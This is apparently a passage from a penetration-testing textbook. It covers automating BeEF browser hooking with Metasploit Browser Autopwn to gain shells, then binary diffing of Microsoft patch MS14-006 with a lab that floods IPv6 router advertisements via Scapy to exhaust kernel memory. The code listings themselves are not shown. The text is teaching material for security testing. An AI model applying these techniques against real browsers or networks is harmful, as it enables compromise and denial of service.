Figure 18-17 shows the Autorun module running tasks against our newly hooked browser (192.168.192.20). We see that Autorun returns four module results labeled cmd 1-4. Shortly after we see the message, the Metasploit window begins to scroll with Browser Autopwn traffic, and when it’s done, we can see the shells that have been created. This all happens within a few seconds of visiting the BeEF demo hook page, and happens much faster than we would have been able to do manually.
Figure 18-17 Autorun and Metasploit running side-by-side
While the shells are available in Metasploit, we may want to go and view the results from the profiling tasks. To do this, we go back into the BeEF console. By selecting the offline browser and then going to the modules that we ran in the Command tab, we can retrieve the results of the modules.
We can see in Figure 18-18 that although the browser is offline, the modules that we ran through Autorun are still available. We can go back through and review these results at any time unless we reset our database by starting BeEF with the -x option.
Figure 18-18 Viewing cookies retrieved using Autorun
Although the Autorun commands that we used here are very straightforward, the robust REST API of BeEF means we can retrieve more information about the results of these modules to highly customize the automatic activities. Some of the other Browser Injection Framework tools have some of this functionality already, so some simple scripting can help combine aspects of the tools to create a more customized attack path.
Using BeEF with the Browser Injection Framework, we can automate activities on hooked browsers. Leveraging a list of modules, when a new browser is hooked, we can automatically launch the modules against the target and store the results in the BeEF console. We can also launch attacks automatically through the Autorun script, allowing for custom and targeted exploitation or leveraging Browser Autopwn after browser interrogation has been completed.
These tools working together help create an automated approach toward profiling and exploitation that happens much faster than any individual can click within the console. Leveraging the BeEF REST API, we can further enhance these tools for even more customized activities and responses.
The Browser Exploitation Framework is a framework that facilitates testing and exploitation of browsers using a powerful JavaScript hook and profiling and attacking modules. By causing a browser to execute our “hook,” we can send commands for the browser to run behind the scenes that allows for browser profiling and exploitation. By learning more about the browser, the person using the browser, and the operating system, we can target our attacks to individuals or browser vulnerabilities to maximize the impact of our testing.
Leveraging other frameworks such as the Metasploit Framework and the BeEF Injection Framework, we can hook browsers on the network without phishing, automatically run modules against them, and then send them to Metasploit’s Browser Autopwn in order to try a broad array of attacks. Once the scripts are done, we’ll have profiled the browser and possibly gotten a shell before most people can click off a page.
These tools together allow testers to easily demonstrate the impact of browser-based weaknesses as well as phishing and other social engineering techniques.
BeEF Injection Framework github.com/SpiderLabs/beef_injection_framework.
“BeEF Injection with MITM” (Trustwave) media.blackhat.com/bh-us-12/Briefings/Ocepek/BH_US_12_Ocepek_Linn_BeEF_MITM_WP.pdf.
Browser Exploitation Framework www.beefproject.com.
Browser Hacker’s Handbook (Wade Alcorn) Wiley, 2014.
Metasploit www.metasploit.com.
Metasploit Unleashed www.offensive-security.com/metasploit-unleashed/Main_Page.
In response to the lucrative growth of vulnerability research, the interest level in the binary diffing of patched vulnerabilities continues to rise. Privately disclosed and internally discovered vulnerabilities typically offer limited technical details. The process of binary diffing can be compared to a treasure hunt, where researchers are given limited information about the location and details of a vulnerability, or “buried treasure.” Given the proper skills and tools, a researcher can locate and identify the code changes and then develop a working exploit.
In this chapter, we cover the following topics:
• Application and patch diffing
• Binary diffing tools
• Patch management process
• Real-world diffing
When changes are made to compiled code such as libraries, applications, and drivers, the delta between the patched and unpatched versions can offer an opportunity to discover vulnerabilities. At its most basic level, binary diffing is the process of identifying the differences between two versions of the same file. Arguably, the most common target of binary diffs are Microsoft patches; however, this can be applied to many different types of compiled code. Various tools are available to simplify the process of binary diffing, thus quickly allowing an examiner to identify code changes in disassembly view.
New versions of applications are commonly released. The reasoning behind the release can include the introduction of new features, code changes to support new platforms or kernel versions, leveraging new compile-time security controls such as canaries, and the fixing of vulnerabilities. Often, the new version can include a combination of the aforementioned reasoning. The more changes to the application code, the more difficult it can be to identify any patched vulnerabilities. Much of the success in identifying code changes related to vulnerability patches is dependent on limited disclosures. Many organizations choose to release minimal information as to the nature of a security patch. The more clues we can obtain from this information, the more likely we are to discover the vulnerability. These types of clues will be shown in real-world scenarios later in the chapter.
A simple example of a C code snippet that includes a vulnerability is shown here:
The problem with the first snippet is the use of the gets() function, which offers no bounds checking, resulting in a buffer overflow opportunity. In the patched code, the function fgets() is used, which requires a size argument, thus helping to prevent a buffer overflow. The fgets() function is considered deprecated and is likely not the best choice due to its inability to properly handle null bytes, such as in binary data; however, it is a better choice than gets(). We will take a look at this simple example later on through the use of a binary diffing tool.
Security patches, such as those from Microsoft and Oracle, are one of the most lucrative targets for binary diffing. Microsoft has a well-planned patch management process that follows a monthly schedule, where patches are released on the second Tuesday of each month. The files patched are most often dynamic link libraries (DLLs) and driver files. Many organizations do not patch their systems quickly, leaving open an opportunity for attackers and penetration testers to compromise these systems with publicly disclosed or privately developed exploits through the aid of patch diffing. Depending on the complexity of the patched vulnerability, and the difficulty in locating the relevant code, a working exploit can sometimes be developed quickly in the days following the release of the patch. Exploits developed after reverse-engineering security patches are commonly referred to as 1-day exploits.
As we move through this chapter, you will quickly see the benefits of diffing code changes to drivers, libraries, and applications. Though not a new discipline, binary diffing has only continued to gain the attention of security researchers, hackers, and vendors as a viable technique to discover vulnerabilities and profit. The price tag on a 1-day exploit is not as high as a 0-day exploit; however, it is not uncommon to see five-figure payouts for highly sought-after exploits.
Manually analyzing the compiled code of large binaries through the use of disassemblers such as the Interactive Disassembler (IDA) can be a daunting task to even the most skilled researcher. Through the use of freely available and commercially available binary diffing tools, the process of zeroing in on code of interest related to a patched vulnerability can be simplified. Such tools can save hundreds of hours of time spent reversing code that may have no relation to a sought-after vulnerability. Here are the four most widely known binary diffing tools:
• Zynamics BinDiff (commercial, US$200) Acquired by Google in early 2011, Zynamics BinDiff is available at www.zynamics.com/bindiff.html. Requires a licensed version of IDA, version 5.5 or later.
• turbodiff (free) Developed by Nicolas Economou of Core Security, turbodiff is available via the following address:
http://corelabs.coresecurity.com/index.php?module=Wiki&action=view&type=tool&name=turbodiff.
It can be used with the free version of IDA 4.9 or 5.0.
• patchdiff2 (free) Developed by Nicolas Pouvesle, patchdiff2 is available at https://code.google.com/p/patchdiff2/. It requires a licensed version of IDA 6.1 or later.
• DarunGrim (free) Developed by Jeong Wook Oh (Matt Oh), DarunGrim is available at www.darungrim.org. It requires a recent licensed version of IDA.
Each of these tools works as a plug-in to IDA, using various techniques and heuristics to determine the code changes between two versions of the same file. Different results may be experienced when using each tool against the same input files. Each of the tools requires the ability to access the IDA Database (.idb) files, hence the requirement for a licensed version of IDA, or the free version with turbodiff. For the examples in this chapter, we will use the commercial BinDiff tool as well as turbodiff because it works with the free version of IDA 5.0 that is still available on the Hex-Rays site at the following address:
www.hex-rays.com/products/ida/support/download_freeware.shtml
This will allow those without a commercial version of IDA to be able to complete the exercises. One of the only four tools mentioned that still seems to be actively maintained with publicly released updates is DarunGrim, with the recent announcement of DarunGrim4.1 DarunGrim takes a bit more time to set up, but comes with some fantastic integration with IDA and patch archiving. The authors of each of these tools should be highly praised for providing such great tools.
As previously mentioned, in early 2011 Google acquired the German software company Zynamics, with well-known researcher Thomas Dullien, also known as Halvar Flake, serving as the Head of Research. Zynamics was widely known for the tools BinDiff and BinNavi, both of which aid in reverse engineering. After the acquisition, Google greatly reduced the price of these tools, making them much more accessible. New versions of the tools are not commonly released, with BinDiff 4 being the most recent version released back in December 2011. Regardless, BinDiff is often praised as one of the best tools of its kind, providing deep analysis of block and code changes.
BinDiff is delivered as a Windows Installer Package (.msi) upon purchase. Installation requires nothing more than a few clicks and a licensed copy of IDA version 5.5 or later. To use BinDiff, you must allow IDA to perform its auto-analysis on the two files you would like to compare and save the IDB files. Once this is complete, and with one of the files open inside of IDA, you press CTRL-6 to bring up the BinDiff GUI, as shown here:
The next step is to click the Diff Database button and select the other IDB file for the diff. Depending on the size of the files, it may take a minute or two to finish. Once the diff is complete, some new tabs will appear in IDA, including Matched Functions, Primary Unmatched, and Secondary Unmatched. The Matched Functions tab contains functions that exist in both files, which may or may not include changes. Each function is scored with a value between 0 and 1.0 in the Similarity column, as shown next. The lower the value, the more the function has changed between the two files. As stated by Zynamics in relation to the Primary Unmatched and Secondary Unmatched tabs, “The first one displays functions that are contained in the currently opened database and were not associated to any function of the diffed database, while the Secondary Unmatched subview contains functions that are in the diffed database but were not associated to any functions in the first.”2
It is important to diff the correct versions of the file to get the most accurate results. When going to Microsoft TechNet to acquire the patches, you’ll see column on the far right titled “Updates Replaced.” Clicking the link at that location takes you to the previous most recent update to the file being patched. A file such as mshtml.dll is patched almost every month. If you diff a version of the file from several months earlier with a patch that just came out, the number of differences between the two files will make analysis very difficult. Other files are not patched very often, so clicking the aforementioned “Updates Replaced” link will take you to the last update to the file in question so you can diff the proper versions. Once a function of interest is identified with BinDiff, a visual diff can be generated either by right-clicking the desired function from the Matched Functions tab and selecting View Flowgraphs or by clicking the desired function and pressing CTRL-E. The following is an example of a visual diff. Note that it is not expected that you can read the disassembly because it is zoomed out to fit onto the page.
The other tool we will cover in this chapter is turbodiff. This tool was selected due to its ability to run with the free version of IDA 5.0 that is still available for download on the Hex-Rays website. DarunGrim and patchdiff2 are also great tools; however, a licensed copy of IDA is required to use them, making it impossible for those reading along to complete the exercises in this chapter without already owning or purchasing a licensed copy. DarunGrim and patchdiff2 are both user friendly and easy to set up with IDA. Literature is available to assist with installation and usage (see the “For Further Reading” section at the end of this chapter).
As previously mentioned, the turbodiff plug-in can be acquired from the http://corelabs.coresecurity.com/ website and is free to download and use under the GPLv2 license. The latest stable release is Version 1.01b_r2, released on December 19, 2011. To use turbodiff, you must load the two files to be diffed one at a time into IDA. Once IDA has completed its auto-analysis of the first file, you press CTRL-F11 to bring up the turbodiff pop-up menu. From the options when first analyzing a file, choose “take info from this idb” and click OK. Repeat the same steps against the other file to be included in the diff. Once this has been completed against both files to be diffed, press CTRL-F11 again, select the option “compare with…,” and then select the other IDB file. The following window should appear:
In the category column you can see labels such as identical, suspicious +, suspicious ++, and changed. Each label has a meaning and can help the examiner zoom in on the most interesting functions, primarily the labels suspicious + and suspicious ++. These labels indicate that the checksums in one or more of the blocks within the selected function have been detected, as well as whether or not the number of instructions has changed. When you double-click a desired function name, a visual diff is presented with each function appearing in its own window, as shown here:
Lab 19-1: Our First Diff NOTE This lab, like all of the labs, has a unique README file with instructions for setup. See the Appendix for more information. For this lab in particular, copy the two ELF binary files name and name2 from Lab1 of the book’s repository and place them in the folder C:\grayhat\app_diff\. You will need to create the app_diff subfolder.
In this lab, you will perform a simple diff against the code previously shown in the “Application Diffing” section. The ELF binary files name and name2 are to be compared. The name file is the unpatched one and name2 is the patched one. You must first start up the free IDA 5.0 application you previously installed. Once it is up and running, go to File | New, select the Unix tab from the popup, and click the ELF option on the left, as shown here, and then click OK.
Navigate to your C:\grayhat\app_diff\ folder and select the file “name.” Accept the default options that appear. IDA should quickly complete its auto-analysis, defaulting to the main() function in the disassembly window, as shown next:
Press CTRL-F11 to bring up the turbodiff pop-up. If it does not appear, go back and ensure you properly copied over the necessary files for turbodiff. With the turbodiff window on the screen, select the option “take info from this idb” and click OK, followed by another OK. Next, go to File | New, and you will get a pop-up box asking if you would like to save the database. Accept the defaults and click OK. Repeat the steps of selecting the UNIX tab | ELF Executable, and then click OK. Open up the name2 ELF binary file and accept the defaults. Repeat the steps of bringing up the turbodiff pop-up and choosing the option “take info from this idb.”
Now that you have completed this for both files, press CTRL-F11 again, with the name2 file still open in IDA. Select the option “compare with…” and click OK. Select the name.idb file and click OK, followed by another OK. The following box should appear (you may have to sort by category to replicate the exact image):
Note that the getName() function is labeled “suspicious ++.” Double-click the getName() function to get the following window:
In this image, the left window shows the patched function and the right window shows the unpatched function. The unpatched block uses the gets() function, which provides no bounds checking. The patched block uses the fgets() function, which requires a size argument to help to prevent buffer overflows. The patched disassembly is shown here:
There were a couple of additional blocks of code within the two functions, but they are white and include no changed code. They are simply the stack-smashing protector code, which validates stack canaries, followed by the function epilog. At this point, you have completed the lab. Moving forward, we will look at real-world diffs.
Each vendor has its own process for distributing patches, including Oracle, Microsoft, and Apple. Some vendors have a set schedule as to when patches are released, whereas others have no set schedule. Having an ongoing patch release cycle, such as that used by Microsoft, allows for those responsible for managing a large number of systems to plan accordingly. Out-of-band patches can be problematic for organizations because there may not be resources readily available to roll out the updates. We will focus primarily on the Microsoft patch management process because it is a mature process that is often targeted for the purpose of diffing to discover vulnerabilities for profit.
On the second Tuesday of each month is Microsoft’s monthly patch cycle, with the occasional out-of-band patch due to a critical update. A summary for each update can be found at https://technet.microsoft.com/en-us/security/bulletin. Patches are commonly obtained by using the Windows Update tool from the Windows Control Panel or managed centrally by a product such as Windows Server Update Services (WSUS). When patches are desired for diffing, they can be obtained from the aforementioned TechNet link. The following image shows an example of available updates:
Each of these patch bulletins are linked to more information about the update. Some updates are the result of a publicly discovered vulnerability, whereas the majority are through some form of coordinated private disclosure. The following image shows an example of one such privately disclosed vulnerability:
As you can see, only limited information is provided about the vulnerability. The more information provided, the more likely someone is quickly able to locate the patched code and produce a working exploit. Depending on the size of the update and the complexity of the vulnerability, the discovery of the patched code alone can be challenging. Often, a vulnerable condition is only theoretical, or can only be triggered under very specific conditions. This can increase the difficulty in determining the root cause and producing proof-of-concept code that successfully triggers the bug. Once the root cause is determined and the vulnerable code is reached and available for analysis in a debugger, it must be determined how difficult it will be to gain code execution, if applicable.
Let’s take a moment to download and extract a Microsoft patch that we will be diffing moving forward. The update we will analyze is “MS14-006 – Vulnerability in IPv6 Could Allow Denial of Service (2904659).” The link to this bulletin can be found at https://technet.microsoft.com/en-us/library/security/ms14-006.aspx. This announcement is a good example of a bug that was disclosed publicly, and the amount of detail available allows us to more easily identify the patched code of interest. If you click the link, you can see that the patch applies to the operating systems Windows 8.0 (32-bit and 64-bit), Windows Server 2012 (32-bit and 64-bit), and Windows RT. The patch does not apply to Windows 8.1 because that version already had the corrected code. Let’s download the patch and extract the contents. You will need Windows 8.0 (32-bit or 64-bit) for this lab. Go to the section titled “Affected Software” on the web page. As shown in the following image, two of the options are for Windows 8 32-bit and Windows 8 64-bit.
If you do not have a licensed version of IDA, you will need to select the 32-bit version so that you can use the turbodiff tool to analyze the files. The free IDA 5.0 does not support 64-bit files. For this chapter, we will primarily be focusing on the 64-bit version, but the 32-bit version will be shown as well to demonstrate turbodiff’s analysis.
Click the appropriate link and then click the Download button, as shown in the following image:
Save the Windows8-RT-KB2904659-x64.msu file (or the 32-bit version) to C:\grayhat\ms14-006\patched\. Next, navigate to that folder with a command shell. To extract the patch, we will use the expand tool that comes with Windows by default. Run the following command:
As you can see, multiple files were extracted. Next, we need to extract the .cab file. Run the same expand command as before, but against this file:
c:\grayhat\MS14-006\patched>expand -F:* Windows8-RT-KB2904659-x64.cab.
The output from the command is not shown due to the large number of files extracted. Run the following command to view only the extracted directories (output is truncated):
Navigate to the first folder with “6.2.9200.16754” in the title. When running the dir command in this folder, you can see that the tcpip.sys file is there, along with the file fwpkclnt.sys. We are interested in the tcpip.sys driver. Next, download the unpatched tcpip.sys file to be used in the diff.
NOTE Download either the 32-bit or 64-bit unpatched tcpip.sys file from Lab2 of the book’s repository and place them in the folder C:\grayhat\MS14-006\unpatched\. This is tcpip.sys version 6.2.9200.16518. A closer version number to the one we are diffing against would be even more preferred.
You now have both files ready for the diff.
You will see later that the patch you are analyzing is listed with a version date of October 2013, even though this patch did not get released until February 2014. This is due to the fact that Windows 8.1 was released with the patched code, but it was not yet released for Windows 8.0 and Server 2012. Windows 7 and other operating systems are excluded from this update. Nicolas Economou of Core Security posted a blog stating that Core Security had contacted Microsoft to ask why Windows 7 was not included as part of the patch. Microsoft responded saying that Windows 8 and Server 2012 had the potential of experiencing a Blue Screen of Death (BSoD) due to the bug, but that Windows 7 and other versions did not have this problem.3
BinDiff will be used to examine the tcpip.sys patch against the 64-bit version of Windows 8.0. Then, we will have a lab using turbodiff against the 32-bit version of Windows 8.0. We must first allow IDA to perform its auto-analysis against both the unpatched and patched versions of the tcpip.sys file. Having completed that, and with the unpatched version of the file currently loaded, we can press CTRL-6 to bring up the BinDiff pop-up and select the patched version of tcpip.sys for the diff. After this is performed, we can take a look at the Matched Functions tab and see quite a bit of functions that include changes. There has been a lot of research over the years on ways to obfuscate the patch update process to prevent these diffing techniques from being effective. Jeong Wook Oh released a great paper at BlackHat 2009 on the topic. Check out the “For Further Reading” section for the link. Another nice paper on feedback-driven binary code diversification is also linked. Microsoft has historically not been able to participate in much code obfuscation in order to prevent the breaking of applications and development headaches; however, it has often been noticed that the number of changed functions when diffing a patch has greatly increased over the years, making analysis more difficult. One can only believe that obfuscation tricks are being performed, such as instruction reordering.
Luckily, Microsoft, as well as some other vendors, provide symbols. These symbols are extremely useful because we can often correlate the information provided in the patch bulletin with obvious symbol names. When we look at CVE-2014-0254, which is associated with the patched vulnerability, as linked from the Microsoft website, it reads, “The IPv6 implementation in Microsoft Windows 8, Windows Server 2012, and Windows RT does not properly validate packets, which allows remote attackers to cause a denial of service (system hang) via crafted ICMPv6 Router Advertisement packets, aka ‘TCP/IP Version 6 (IPv6) Denial of Service Vulnerability.’”4 For quite a few years, it has been known that by sending IPv6 route advertisements using a random MAC address and a random IPv6 route prefix, you can cause a denial of service against many different devices.5 Because we know that the vulnerability has to do with IPv6 and that route advertisements using prefixes is involved, let’s take a look at the symbol names showing as changed after the diff.
When zeroing in on names starting with “IPv6,” we see the following functions that include changes (note that this list has been truncated):
Some function names clearly stand out, such as Ipv6pUpdateSitePrefix and Ipv6pHandleRouterAdvertisement. When checking out the Ipv6pUpdateSitePrefix function inside of IDA, and pulling up the cross-references with CTRL-X, we can see that only two functions are listed:
Let’s perform a visual diff of the Ipv6pUpdateSitePrefix function by clicking its name in the Matched Functions tab and pressing CTRL-E. When looking at the two side-by-side from a high level, we can see quite a few changes, as illustrated next:
When we zoom in on the changes, it is difficult to know to which content each register is pointing. This requires a debugging session in order to put everything into place, which can be very time consuming. What can be quickly noticed is that both the unpatched file and patched file have a similar block on both sides that makes a call to the function ExAllocatePoolWithTag. By checking out this function on MSDN, we can see it has the following purpose: “The ExAllocatePoolWithTag routine allocates pool memory of the specified type and returns a pointer in RAX or EAX to the allocated block.”6
Prior to this call in the patched code is a comparison between offset +1E8h to the 64-bit RDI register and the value 0xA (10). This comparison does not exist in the unpatched code, which is exactly what Nicolas Economou noticed in his blog posting against the 32-bit driver file. The instruction after the comparison is JNB (jump short if not below), resulting in no kernel pool allocation if the jump is taken. So, in other words, if the value being pointed to by the offset from RDI is 0–9, we allocate memory; otherwise, we go to the function epilog. The JNB instruction checks the Carry Flag (CF) to determine the condition.
In the next block of code, just after the call to ExAllocatePoolWithTag (not shown in the preceding image) is the instruction inc dword ptr [rdi+1E8h]. The first instruction prior to the call to allocate kernel pool memory checks to see if the value at this location is less than 10, and if we make it to this point after the allocation we increment that value by 1. This is a counter for something, but we need more context. In order to get this context, we will need to set up a kernel debugging session with WinDbg as the tcpip.sys driver runs in Ring 0.
Prior to moving forward with a kernel debugging session, we will use this time to reach the same point with turbodiff against the 32-bit version of the update. Start by opening up the free IDA 5.0 version covered previously. Go to File | Open, and navigate to your C:\grayhat\MS14-006\ directory, and open up the 32-bit unpatched version of tcpip.sys. Accept all the defaults and allow IDA to perform its auto-analysis, which may take a few minutes.
NOTE If you didn’t already download and extract the 32-bit version of the patch, be sure to do so at this point. Be sure to also download the unpatched version of the tcpip.sys file provided in an earlier link. You may want to create a separate subdirectory specifically for the 32-bit version.
Once the auto-analysis is finished on the unpatched version, press CTRL-F11 to bring up the turbodiff pop-up, select the option “take info from this idb,” and click OK twice. Repeat these steps for the patched version of the 32-bit tcpip.sys file, including the turbodiff commands. Once you have completed this for both files, with one of the files loaded in IDA, press CTRL-F11 again to bring up the turbodiff pop-up. Select the option “compare with…” and click OK twice. You should now have the following window on your screen:
Sort by name and go to the function Ipv6pUpdateSitePrefix. Double-click this function to bring up the visual diff. Locate the following block of code in the patched version and find the same in the unpatched window. The fastest way is to identify the ExAllocatePoolWithTag function in both windows.
In this image, we are looking at the same block of code that has the comparison of some variable against 0xA (10). This time it is the pointer ebx+148h being compared because it is a 32-bit version. Spend some time looking at the disassembly. We will next move into a kernel debugging session.
We must now set up a kernel debugging session in order to move forward. We will need to use WinDbg because it supports Ring 0 debugging. The easiest way to get it up and running is to use a Windows 7 or Windows 8 host system, with VMware Workstation running a Windows 8.0 Guest OS. If you do not have a copy of VMware Workstation, you can get a free 30-day trial at www.vmware.com. In order to set up the kernel debugging communication between the host and the guest OS, we will use VirtualKD by SysProgs. You can download the tool at http://virtualkd.sysprogs.org/. VirtualKD is an amazing free tool that allows for easy kernel debugging Windows targets, thus greatly improving performance. We will use it against the Windows 8 64-bit OS in this section and then walk through the setup on a 32-bit version in an upcoming lab. The following is a screenshot showing VirtualKD with an active kernel debugging session to a 64-bit Windows 8 VM:
With an active kernel debugging session running, we need to set some breakpoints and create a script that will trigger the block of code. We will use the following Python code with Scapy to ensure we hit the desired block of code:
This code simply creates a single IPv6 route advertisement packet using a random MAC address with a Cisco Systems OUI for the first half (00:00:0c) and a random IPv6 prefix. We will name the script IPv6_RA.py and run it on Kali Linux. The Kali Linux VM will need to be on the same local subnet as the target Windows 8 VM.
With the script ready to go, we need to set our breakpoints. We previously looked at the comparison of some stored variable and 0xA (10), followed by a JNB instruction. If we don’t take the jump, we call ExAllocatePoolWithTag and then increment the aforementioned variable by 1. Because ASLR is running on the target system, we will need to set the breakpoints in WinDbg as an offset from the symbol name Ipv6pUpdateSitePrefix. We are using a Windows 8.0 64-bit VM with the MS14-006 (KB2904659) patch applied in order to reach the breakpoints for validation. When looking at the patched Ipv6pUpdateSitePrefix function inside of IDA and clicking the instructions referencing “rdi+1E8h,” as shown next, we can get the offsets to use for our breakpoints in WinDbg.
These breakpoints will allow us to see what “rdi+1E8h” holds before and after the kernel pool allocation. The following shows the breakpoints being set after reloading symbols:
Now that we have set up our breakpoints, we will run the Scapy script to send a single IPv6 route advertisement:
When looking at WinDbg, we can see that the first breakpoint is successfully hit and we check the value stored at “rdi+1E8h”:
The value currently stored is 0. We then press F5 to continue and hit the next breakpoint:
When checking the value at “rdi+1E8h” after hitting the breakpoint and single-stepping with the t command, we see that the value has been incremented to 1. So each time we hit this block of code, the value stored at this location is incremented by 1 until reaching 0xA (10). At that point, we would not perform the kernel pool allocation and instead take the branch to the function epilog. We must next determine for what the memory is being allocated. When looking at the code directly above the instruction that increments the stored value by 1, we see the following:
Remember, RAX is what returns the pointer from the kernel pool allocation. In the preceding instructions, you can see that data is being written to offsets from this returned pointer. In the first instruction, you can see that a value from the stack, referencing the RSP register, is being copied into the xmm0 register with the movups instruction. This instruction translates to “Move Unaligned Packed Single-Precision FP Values.” It moves a double-quadword from one location to another. XMM0–XMM7 and XMM8–XMM16 are 16-byte registers associated with the SSE2 instruction set. Let’s set a breakpoint on the first instruction to see what is being copied from the stack into the XMM0 register. When looking at the location and offset in IDA, we see that it is at offset “+13Dh.”
kd> bp tcpip!Ipv6pUpdateSitePrefix+13d
Let’s also start up Wireshark on the Kali Linux VM to capture the IPv6 route advertisement and compare the values in the capture to what we are seeing in the debugged process. We will set a filter to capture only IPv6 route advertisements using icmpv6.type==134 and run our IPv6_RA.py script again. When we hit the first breakpoint, we press F5 to continue to the newly set breakpoint so that we can see that the stack value is being put into the XMM0 register. Here is the packet captured in Wireshark with the ICMP prefix outlined, showing the address 55ad:e130:3f8f.
We then dump the memory being copied into the XMM0 register:
As you can see, the packed prefix we see here matches the prefix shown in the sniffer capture! Shortly after this instruction, XMM0 is written to an offset from RAX, the kernel pool allocation we previously covered. We can next examine the pool blocks allocated within the page of memory as pointed to by RAX.
As you can see, our allocation is marked with the tag Ipng, which stands for IP Generic. After allowing the kernel to continue and running the script a few times, we see that the counter being checked at “rdi+1E8h” is incrementing. After it increments to 0xA (10), we no longer hit the other breakpoints.
We have now confirmed that the patch applied simply adds a check to see if the number of IPv6 route prefixes stored is greater than 10; if so, it won’t store anymore. Let’s remove the patch and do 10,000 IPv6 route advertisements and then take a look at kernel memory:
As you can see, our flooding is eating up kernel resources. Each time a route advertisement is received, an interrupt is made and the allocation performed. Flooding nonstop with these requests drives up resources to 100 percent. The steep drop from 100 percent to nothing occurs when the script was terminated.
In the previous lab, you may have used turbodiff to analyze the Ipv6pUpdateSitePrefix function before and after the patch. If so, this was done using the 32-bit version of tcpip.sys. The section just covered used the 64-bit version of Windows 8.0 with tcpip.sys, which is much more common. This exercise can be performed on the 32-bit version of Windows 8.0 using the same techniques; however, the offsets and such will be different. In order to make things easier for the lab, we will focus on using the 64-bit version of Windows 8. Even if you cannot reverse-engineer the driver due to limitations with the free version of IDA 5.0, you can still use the offsets provided in this section to experience the same results with WinDbg.
For this lab, you will need the following:
• Windows 8.0 64-bit VM, fully patched (not 8.1)
• WinDbg from the Microsoft SDK
• Kali Linux
• VirtualKD
Once you have your Windows host OS up, running VMware Workstation, and a guest Windows 8.0 64-bit VM up, follow these steps:
1. Proceed to the following URL to download WinDbg onto your host OS as part of the Microsoft SDK: http://msdn.microsoft.com/en-US/windows/desktop/bg162891. To only download and install WinDbg, be sure to uncheck all other boxes during the installation process.
2. Once you have that installed, proceed to the following URL to download VirtualKD: http://virtualkd.sysprogs.org/. Once you have downloaded VirtualKD onto your host, navigate inside of the VirtualKD-28 folder and start up vmmon64.exe if you are on a 64-bit host, or vmmon.exe if on a 32-bit host.
3. Go to the ~\VirtualKD-2.8\target folder and copy the file vminstall.exe onto your Windows 8 guest VM. Double-click the executable to allow it to install onto your VM. You will get the following warning saying that you must disable driver signature enforcement:
The tool will then ask you if you want to reboot. Reboot and press F8 when prompted. Select the option Disable Driver Signature Enforcement and then continue. Kernel Mode Code Signing (KMCS) is a 64-bit Windows control that prevents unsigned drivers from being loaded into kernel space. We are allowing for an exception so that VirtualKD can properly connect to the guest VM. Upon reboot of the VM, it should hang. WinDbg should automatically have appeared on your host with an active kernel debugging session to the VM. You will want to press F5 to allow the VM to boot. You are now ready to set up the breakpoints.
As previously shown, you will want to set up breakpoints on the references to “rdi+1E8h” to watch the counter increment. We also want a breakpoint at the point when the route prefix is being copied from the stack to the XMM0 register. From WinDbg, go to Debug | Break, or you can press CTRL-BREAK. This will force a break into the kernel. With the Windows 8 VM paused, you must now reload symbols into the kernel with the .reload command. Enter this command as shown next, including the breakpoints:
Once you have finished entering in the breakpoints, press F5 to let the VM continue. Make your way over to your Kali Linux VM. You need to make sure that your Kali Linux VM and your Windows 8 VM are on the same network segment. You will also want to make sure that only these two systems can communicate with each other because other devices connected to the same network segment with IPv6 enabled may fall victim to the script you are executing. The easiest way to do this is to put the virtual machines into Host-Only mode and make sure that your host VMnet1 adapter has IPv6 unchecked so that it is not affected.
Once you have verified that your virtual machines are on the same network segment and that your host’s VMnet1 adapter is not running IPv6, go to your Kali VM, bring up your favorite editor, such as VIM, and type the following, saving it as IPv6_RA.py:
The last line includes count=1. This variable tells Scapy how many route advertisements to send out. If you change this to 1,000, Scapy will send 1,000 IPv6 route advertisements out. You can also change this to loop=1 and it will run indefinitely until you stop it with a CTRL-C. For now, leave it at count=1. Go ahead and run the script with
and then go back out to your host OS and check WinDbg to see whether a breakpoint was reached. If one was not reached, you will need to go back and recheck your steps. Be sure to verify that the two VMs are on the same network segment and that WinDbg has a proper kernel debugging session going. If the breakpoint was hit, go ahead and check the value at “rdi+1E8h” to see what it currently holds:
Note that your addressing will be different due to ASLR. If it is the first time you hit the breakpoint, and you did not previously run the script, the value should be 0. Press F5 three more times to allow the kernel to continue. Run the Scapy script again to trigger the breakpoint. Check the value stored at “rdi+1E8h” to see if the counter incremented.
At this point, you will want to press F5 a couple of times until the VM is not paused in the debugger. Go to your Kali Linux VM and start up Wireshark by typing wireshark & at a terminal window. Once Wireshark is running, go to Capture | Interfaces… and select the appropriate one, followed by clicking Start. Once Wireshark is sniffing, type icmpv6.type==134 into the Filter box and press ENTER. This will make it so Wireshark only displays IPv6 route advertisement packets. With the filter applied, and the VM running in the debugger, run the IPv6_RA.py Scapy script again. You should hit the breakpoint on the initial comparison between “rdi+1E8h” and 0xA (10). Press F5 once to get to the next breakpoint where the stack value is being moved into XMM0. When at this breakpoint, type the following:
kd> dd rsp+30h l4
The value shown should match the route prefix in the Wireshark capture. You will need to go and verify it. Feel free to run this a few times to watch the counter increment and the route advertisement data get copied into kernel memory. You may also choose to remove the patch and validate again.
In this chapter, we have introduced binary diffing and the various tools available to help speed up your analysis. We looked at a simple application PoC example, and then looked at a real-world patch to locate the vulnerability and validate our assumptions. This is an acquired skill that ties in closely with your experience debugging and reading disassembled code. The more you do it, the better you will be at identifying code changes and potential patched vulnerabilities. Microsoft has recently discontinued support for Windows XP; however, there are still some versions, such as those with XP Embedded, that are still supported and receiving patches. This may offer opportunities to continue to analyze patches on an operating system that does not have as much complexity. It is not uncommon for Microsoft to also sneak in silent code changes in with another patch. This sometimes differs between versions of Windows, where diffing one version of Windows may yield more information than diffing another version.
1. Oh, J. (2014, April 21). DarunGrim 4 Pre-Alpha Testing .Retrieved from Wordpress.com: mattoh.wordpress.com/2014/04/21/darungrim-4-pre-alpha-testing/.
2. Zynamics (2010). Zynamics BinDiff 3.2 Manual. Retrieved from Zynamics: www.zynamics.com/bindiff/manual/.
3. Economou, N. (2014, March 25). MS14-006: “MICROSOFT WINDOWS TCP IPV6 DENIAL OF SERVICE VULNERABILITY”. Retrieved from Core Security: blog.coresecurity.com/2014/03/25/ms14-006-microsoft-windows-tcp-ipv6-denial-of-service-vulnerability.
4. MITRE (2014). CVE-2014-0254. Retrieved from CVE: www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0254.
5. Gont, F. (2011, June 8). IPv6 Router Advertisement Guard (RA-Guard) Evasion. Retrieved from IETF: www.mh-sec.de/downloads/mh-RA_flooding_CVE-2010-multiple.txt.
6. Microsoft (2014). ExAllocateoolWithTag routine. Retrieved from MSDN: msdn.microsoft.com/en-us/library/windows/hardware/ff544520%28v=vs.85%29.aspx.
